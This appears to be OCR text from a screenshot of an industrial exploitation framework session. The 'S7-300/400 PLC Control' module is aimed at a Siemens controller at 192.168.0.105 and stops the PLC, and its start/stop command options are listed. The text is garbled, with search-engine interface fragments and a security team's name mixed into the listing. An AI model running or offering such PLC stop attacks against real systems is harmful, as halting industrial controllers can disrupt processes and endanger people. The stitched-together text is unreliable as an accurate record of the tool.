 isf (S7-300/400 PLC Control) > set target 192.168.0.105
[+] {'target': '192.168.0.105'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Stop plc
isf (S7-300/400 PLC Control) > show options
Google
Target options:
Name Current settings Description
---- ---------------- -----------
target 192.168.0.105 Target address e.g. 192.168.1.1
在 Google 上搜索
port 102 Target Port
Module options:
Name Current settings Description
---- ---------------- -----------
slot 2 CPU slot number.
百度一下，你... 百度地图 upload_or_not 的GitHub
command 2 Command 1:start plc, 2:stop plc.
REEBUF
TideSec安全团队